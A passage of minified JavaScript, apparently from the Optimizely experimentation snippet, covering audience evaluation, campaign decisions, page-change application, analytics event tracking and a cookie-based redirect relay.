iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},9134:function(t,n,e){var i=e(1861).Promise,r=e(6014),o=e(9069).get("stores/plugins"),a=e(100),u=e(5600);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},6778:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},6638:function(t,n,e){var i=e(337),r=e(6778).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},9169:function(t,n,e){var i=e(1458);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8319:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6396),u=e(2342).v,s=e(6014),c=e(9069),f=e(189),l=e(5600),d=e(1861).Promise,h=e(8119),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(9134);e(3071).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},3071:function(t,n,e){var i=e(6778),r=e(9069).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3631:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(8291),u=e(6014),s=e(4907),c=e(9069),f=e(2223),l=e(100),d=e(5157),h=e(362),v=e(4451),p=e(3564),g=e(189),m=e(2910),_=e(5600),w=(e(4054),e(1861).Promise),y=e(3012),b=e(2426),E=e(6925),I=e(9094),A=e(2262),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},2426:function(t,n,e){var i=e(337),r=e(2036),o=e(4394),a=e(6533),u=e(9069),s=e(100),c=e(189),f=e(5600),l=e(9094),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},6533:function(t,n,e){var i=e(362);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},6831:function(t,n,e){var i=e(337),r=e(1377),o=e(543),a=e(5600),u=e(3577);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},1965:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},5243:function(t,n,e){var i=e(337),r=e(1965),o=e(543).getFieldValue,a=e(6523);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return 